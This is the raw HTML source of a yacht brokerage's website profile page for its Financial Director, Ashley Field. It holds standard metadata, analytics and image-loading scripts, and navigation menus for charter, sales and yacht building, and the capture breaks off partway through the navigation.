

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edmiston.com/our-team/member/1590/ashley-field/
body_size: 19210
content:
<!doctype html>
<html class=" optml_no_js " lang="en-US" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- AOS - Only render if userAgent isn't a bot/crawler/spider -->
    <!-- <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet"> -->
    <!-- <script>
      document.write('<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">')
    </script> -->

    <!-- AOS - Only render if userAgent isn't a bot/crawler/spider -->
    <script>
      var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)"
      var re = new RegExp(botPattern, 'i')
      var userAgent = navigator.userAgent;
      if (re.test(userAgent)) {
        console.log('The user agent is a crawler')
      } else {
        console.log('The user agent is not a crawler')
        document.write('<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">')
      }
    </script>

          <!-- Google Tag Manager -->
      <script>
          (function(w, d, s, l, i) {
              w[l] = w[l] || [];
              w[l].push({
                  'gtm.start': new Date().getTime(),
                  event: 'gtm.js'
              });
              var f = d.getElementsByTagName(s)[0],
                  j = d.createElement(s),
                  dl = l != 'dataLayer' ? '&l=' + l : '';
              j.async = true;
              j.src =
                  'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
              f.parentNode.insertBefore(j, f);
          })(window, document, 'script', 'dataLayer', 'GTM-WFXHRV9');
      </script>
      <!-- End Google Tag Manager -->
    
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Ashley Field, Financial Director at Edmiston</title>
<meta name="description" content="Ashley Field is the Financial Director at Edmiston."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.edmiston.com/our-team/member/1590/ashley-field/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ashley Field, Financial Director at Edmiston" />
<meta property="og:description" content="Ashley Field is the Financial Director at Edmiston." />
<meta property="og:url" content="https://www.edmiston.com/our-team/member/1590/ashley-field/" />
<meta property="og:site_name" content="Edmiston" />
<meta property="og:updated_time" content="2024-09-04T22:14:57+00:00" />
<meta property="article:published_time" content="2024-07-29T15:10:44+00:00" />
<meta property="article:modified_time" content="2024-09-04T22:14:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ashley Field, Financial Director at Edmiston" />
<meta name="twitter:description" content="Ashley Field is the Financial Director at Edmiston." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.edmiston.com/our-team/member/1590/ashley-field/#webpage","url":"https://www.edmiston.com/our-team/member/1590/ashley-field/","name":"Ashley Field, Financial Director at Edmiston","datePublished":"2024-07-29T15:10:44+00:00","dateModified":"2024-09-04T22:14:57+00:00","isPartOf":{"@id":"https://www.edmiston.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//origin.edmiston.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mloc2t05upb6.i.optimole.com' />
<link rel='preconnect' href='https://mloc2t05upb6.i.optimole.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='autocomplete-ui-css' href='https://www.edmiston.com/wp-content/themes/edmiston/resources/styles/autocomplete.css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<style id='optm_lazyload_noscript_style-inline-css'>
html.optml_no_js img[data-opt-src] { display: none !important; } 
 /* OPTML_VIEWPORT_BG_SELECTORS */
html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),
html .elementor-column[data-settings*="background_background"] > .elementor-widget-wrap:not(.optml-bg-lazyloaded),
html .elementor-section > .elementor-background-overlay:not(.optml-bg-lazyloaded),
html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),
html [style*="background-image:url("]:not(.optml-bg-lazyloaded),
html [style*="background-image: url("]:not(.optml-bg-lazyloaded),
html [style*="background:url("]:not(.optml-bg-lazyloaded),
html [style*="background: url("]:not(.optml-bg-lazyloaded),
html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded) { background-image: none !important; }
/* OPTML_VIEWPORT_BG_SELECTORS */
/*# sourceURL=optm_lazyload_noscript_style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.edmiston.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='app/0-css' href='https://www.edmiston.com/wp-content/themes/edmiston/public/css/app.8b8fb7.css' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="transparent,#eb000a";

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script id="optml-print-js-after">
			(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));
								 
//# sourceURL=optml-print-js-after
</script>
<link rel="https://api.w.org/" href="https://www.edmiston.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.edmiston.com/wp-json/wp/v2/pages/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edmiston.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.edmiston.com/?p=1023' />
<meta http-equiv="Accept-CH" content="Viewport-Width, ECT" />
		<style type="text/css">
			img[data-opt-src]:not([data-opt-lazy-loaded]) {
				transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
				-webkit-transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
				-moz-transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
				-o-transition: .2s filter linear, .2s opacity linear, .2s border-radius linear;
			}
			img[data-opt-src]:not([data-opt-lazy-loaded]) {
					opacity: .75;
					-webkit-filter: blur(8px);
					-moz-filter: blur(8px);
					-o-filter: blur(8px);
					-ms-filter: blur(8px);
					filter: blur(8px);
					transform: scale(1.04);
					animation: 0.1s ease-in;
					-webkit-transform: translate3d(0, 0, 0);
			}
			/** optmliframelazyloadplaceholder */
		</style>
		<script type="application/javascript">
					document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mloc2t05upb6.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: [],
								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-column[data-settings*=\"background_background\"] > .elementor-widget-wrap, .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [style*=\"background-image:url(\"], [style*=\"background-image: url(\"], [style*=\"background:url(\"], [style*=\"background: url(\"], [class*=\"wp-block-group\"][style*=\"background-image\"]",
								network_optimizations: true,
								ignoreDpr: false,
								quality: 0,
								maxWidth: 0,
								maxHeight: 0,
							}
						}(window, document));
		</script><link rel="icon" href="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:32/h:32/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/08/cropped-Edmiston-Favicon-256x256px.png" sizes="32x32" />
<link rel="icon" href="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:192/h:192/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/08/cropped-Edmiston-Favicon-256x256px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:180/h:180/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/08/cropped-Edmiston-Favicon-256x256px.png" />
<meta name="msapplication-TileImage" content="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:270/h:270/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/08/cropped-Edmiston-Favicon-256x256px.png" />
		<style id="wp-custom-css">
			div[id="47076"]:nth-of-type(1) {
    display: none!important;
}
		</style>
		  </head>

  <body class="wp-singular page-template page-template-template-member page page-id-1023 page-child parent-pageid-905 wp-embed-responsive wp-theme-edmiston member">
    
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFXHRV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    
    <!--  -->

    <div id="app">
      <body class="wp-singular page-template page-template-template-member page page-id-1023 page-child parent-pageid-905 wp-embed-responsive wp-theme-edmiston member">
    
    <div id="app">
      <a class="sr-only focus:not-sr-only" href="#main">
        Skip to content
      </a>

      <header class="header banner fixed top-0 left-0 w-full z-[100] bg-white bg-opacity-90 h-40 duration-300 ease-in-out">
  <div class="relative h-full">
    <div class="mw h-full">
      <div class="header-border h-[4px] w-full absolute left-90aaa xl:left-[calc(50vw-500px)]aaa left-0 bottom-0aaa top-0 bg-primary duration-300 ease-in-out"></div>
      <div class="container-x h-full">
        <div class="flex h-full justify-between">
          <a class="brand  mr-10  flex justify-center items-center xl:items-normal" href="https://www.edmiston.com/">
            <img src=https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.edmiston.com/wp-content/uploads/2024/05/edmiston-logo.svg alt="" class="max-w-[123px] edmiston-logo" />
          </a>

                                    <nav class="nav-primary w-full items-center hidden xl:flex xl:ml-20" aria-label="Desktop Primary Labels">
                <div class="menu-desktop-primary-labels-container"><ul id="menu-desktop-primary-labels" class="primary-navigation flex mr-4"><li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="/yachts-for-charter/">Charter</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="/yachts-for-sale/">Buy</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1603"><a href="/sell-a-yacht/">Sell</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1604"><a href="/build-a-yacht/">Build</a></li>
<li id="menu-item-1605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1605"><a href="/yacht-management/">Management</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1606"><a href="/edmiston-presents/">Discover</a></li>
</ul></div>
              </nav>
                      
          <div class="flex items-center">
                          
              
              <div class="text-primary hover:text-primary duration-300 ease-in-out cursor-pointer">
                <svg id="search" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2545 14.3118L19.9024 18.9597C20.0325 19.0898 20.0325 19.3009 19.9024 19.4311L19.4311 19.9024C19.3009 20.0325 19.0899 20.0325 18.9597 19.9024L14.3118 15.2545C13.2234 16.136 11.8398 16.6667 10.3334 16.6667C6.84116 16.6667 4 13.8256 4 10.3334C4 6.84116 6.84113 4 10.3333 4C13.8255 4 16.6667 6.84116 16.6667 10.3334C16.6667 11.8398 16.136 13.2234 15.2545 14.3118ZM5.33335 10.3334C5.33335 13.0905 7.5762 15.3334 10.3334 15.3334C13.0905 15.3334 15.3334 13.0905 15.3334 10.3334C15.3334 7.5762 13.0905 5.33335 10.3334 5.33335C7.5762 5.33335 5.33335 7.5762 5.33335 10.3334Z" fill="currentColor"/>
                </svg>
              </div>

              
              <div class="search-form-wrap-desktop hidden 2xl:block bg-white overflow-hidden duration-500 ease max-w-0 w-[150px] !bg-transparent">
                <div class="!bg-transparent relative">
                  <form role="search" action="https://www.edmiston.com" method="get" id="searchform" class="searchform !bg-transparent">
                    <div class="search-form-inner-wrap flex items-center border-b-[1px] border-grey-200 !bg-transparent">
                      <input class="p-4 w-full outline-none text-sm !bg-transparent" type="text" class="search-field search-field-desktop" value="" name="s" id="s" placeholder="Search">
                    </div>
                  </form>
                  <div class="close-search p-4 cursor-pointer absolute top-1/2 right-0 -translate-y-1/2">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M1 1L13 13M13 1L1 13" stroke="#333333" />
                    </svg>
                  </div>
                </div>
              </div>

              <div title="Menu" class="mobile-hamburger ml-10 sm:ml-15 xl:hidden mt-2">
                <span></span>
              </div>
              <div class="hidden md:block ml-10 sm:ml-15">
                <a
  href="/contact"
  target="_self"
  class="inline-flex justify-center items-center whitespace-nowrap w-auto text-xs font-[400] leading-[1.17] tracking-[0.16rem] uppercase duration-300 ease-in-out text-center w-auto bg-primary hover:bg-opacity-80 !text-white px-20 py-6 !px-20 !min-w-[172px] whitespace-nowrap"
>
  Contact Us

  </a>
              <div>
                      </div>
        </div>
      </div>
    </div>
    
        
    <div class="header-overlay absolute top-40 left-0 pointer-events-none duration-500 ease w-screen h-[100vw] max-h-[0px] backdrop-blur-md"></div>
    <div class="desktop-navigation inactive absolute top-[76px] left-0 w-full bg-white h-[300px] overflow-hidden">
      <div class="desktop-navigation-content h-full w-full opacity-0 duration-200 overflow-hidden">
        
        <div id="desktop-navigation__item-1" class="desktop-navigation__item hidden mw-l justify-between items-center h-full">
          <div class="flex-1 pt-12 pr-10 self-start xl:h-full">
            <div class="h-full">
              <img decoding=async width="600" height="379" data-opt-id=1630705018  data-opt-src="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:600/h:379/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/07/menu-1.jpg"  src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20379%22%20width%3D%22600%22%20height%3D%22379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22600%22%20height%3D%22379%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="h-full object-cover" />
            </div>
          </div>
          <div class="flex-1 pt-12 pl-10 pr-20">
            <div>
              <h2 class="h2 mb-12">Charter a Yacht</h2>
              <p class="mb-12">Discover new destinations and the most prestigious charter yachts, let us create an exceptional charter experience dedicated to you.</p>
              <div class="desktop-navigation__first-nav-item overflow-hidden">
                <nav class="desktop_primary_1" aria-label="Desktop Primary 1">
                  <div class="menu-desktop-primary-1-container"><ul id="menu-desktop-primary-1" class="menu_class"><li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://www.edmiston.com/yachts-for-charter/">Chartering With Edmiston</a></li>
</ul></div>
                </nav>
              </div>
            </div>
          </div>
          <div class="flex-1 pl-20 pr-10 border-l-[1px]">
            <div class="desktop-navigation__nav-items overflow-hidden">
              <nav class="desktop_primary_1_sub" aria-label="Desktop Primary 1 Sub">
                <div class="menu-desktop-primary-1-sub-container"><ul id="menu-desktop-primary-1-sub" class="menu_class"><li id="menu-item-13551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13551"><a href="/yachts-for-charter/search/">Search Yachts To Charter</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.edmiston.com/yachts-for-charter/destinations/">Destinations</a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://www.edmiston.com/yachts-for-charter/management/">Yacht Charter Management</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://www.edmiston.com/charter-brokers/">Our Charter Team</a></li>
</ul></div>
              </nav>
            </div>
          </div>
        </div>

        
        <div id="desktop-navigation__item-2" class="desktop-navigation__item hidden mw-l justify-between items-center h-full">
          <div class="flex-1 pt-12 pr-10 self-start xl:h-full">
            <div class="h-full">
              <img decoding=async width="600" height="379" data-opt-id=317986400  data-opt-src="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/07/menu-2.jpg"  src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20379%22%20width%3D%22600%22%20height%3D%22379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22600%22%20height%3D%22379%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Buy a Yacht" class="h-full object-cover" />
            </div>
          </div>
          <div class="flex-1 pt-12 pl-10 pr-20">
            <div>
              <h2 class="h2 mb-12">Buy a Yacht</h2>
              <p class="mb-12">Find the superyacht of your dreams, from classics to the latest superyacht designs, the Edmiston brokerage fleet is the place to start your yacht buying journey.</p>
              <div class="desktop-navigation__first-nav-item">
                <nav class="desktop_primary_2" aria-label="Desktop Primary 2">
                  <div class="menu-desktop-primary-2-container"><ul id="menu-desktop-primary-2" class="menu_class"><li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://www.edmiston.com/yachts-for-sale/">Buying With Edmiston</a></li>
</ul></div>
                </nav>
              </div>
            </div>
          </div>
          <div class="flex-1 pl-20 pr-10 border-l-[1px]">
            <div class="desktop-navigation__nav-items">
              <nav class="desktop_primary_2_sub" aria-label="Desktop Primary 2 Sub">
                <div class="menu-desktop-primary-2-sub-container"><ul id="menu-desktop-primary-2-sub" class="menu_class"><li id="menu-item-13550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13550"><a href="/yachts-for-sale/search/">Search Yachts For Sale</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.edmiston.com/yacht-berths-for-sale/">Search Berths For Sale</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.edmiston.com/sales-brokers/">Our Sales Team</a></li>
</ul></div>
              </nav>
            </div>
          </div>
        </div>

        
        <div id="desktop-navigation__item-3" class="desktop-navigation__item hidden mw-l justify-between items-center h-full">
          <div class="flex-1 pt-12 pr-10 self-start xl:h-full">
            <div class="h-full">
              <img decoding=async width="600" height="379" data-opt-id=1191128882  data-opt-src="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/07/menu-3.jpg"  src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20379%22%20width%3D%22600%22%20height%3D%22379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22600%22%20height%3D%22379%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt=" Sell a Yacht" class="h-full object-cover" />
            </div>
          </div>
          <div class="flex-1 pt-12 pl-10 pr-20">
            <div>
              <h2 class="h2 mb-12"> Sell a Yacht</h2>
              <p class="mb-12">The latest yacht sales activity from Edmiston brokers and across the market, see which size sectors are moving most and the prices being asked.</p>
              <div class="desktop-navigation__first-nav-item">
                <nav class="desktop_primary_3" aria-label="Desktop Primary 3">
                  <div class="menu-desktop-primary-3-container"><ul id="menu-desktop-primary-3" class="menu_class"><li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://www.edmiston.com/sell-a-yacht/">Selling With Edmiston</a></li>
</ul></div>
                </nav>
              </div>
            </div>
          </div>
          <div class="flex-1 pl-20 pr-10 border-l-[1px]">
            <div class="desktop-navigation__nav-items">
              <nav class="desktop_primary_3_sub" aria-label="Desktop Primary 3 Sub">
                <div class="menu-desktop-primary-3-sub-container"><ul id="menu-desktop-primary-3-sub" class="menu_class"><li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://www.edmiston.com/sell-a-yacht/list/">Recent Sales</a></li>
<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.edmiston.com/sales-brokers/">Our Sales Team</a></li>
</ul></div>
              </nav>
            </div>
          </div>
        </div>

        
        <div id="desktop-navigation__item-4" class="desktop-navigation__item hidden mw-l justify-between items-center h-full">
          <div class="flex-1 pt-12 pr-10 self-start xl:h-full">
            <div class="h-full">
              <img decoding=async width="600" height="379" data-opt-id=1277077138  data-opt-src="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/07/menu-4.jpg"  src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20379%22%20width%3D%22600%22%20height%3D%22379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22600%22%20height%3D%22379%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Build a Yacht" class="h-full object-cover" />
            </div>
          </div>
          <div class="flex-1 pt-12 pl-10 pr-20">
            <div>
              <h2 class="h2 mb-12">Build a Yacht</h2>
